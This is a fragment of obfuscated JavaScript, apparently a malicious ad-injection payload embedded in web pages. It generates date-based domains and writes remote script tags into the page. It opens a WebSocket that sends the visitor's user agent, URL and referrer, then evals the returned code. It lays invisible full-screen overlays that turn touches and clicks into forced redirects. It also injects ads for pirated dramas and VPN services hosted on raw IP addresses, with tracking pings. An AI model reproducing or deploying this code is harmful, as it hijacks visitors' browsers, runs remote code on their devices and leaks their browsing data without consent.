$[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var 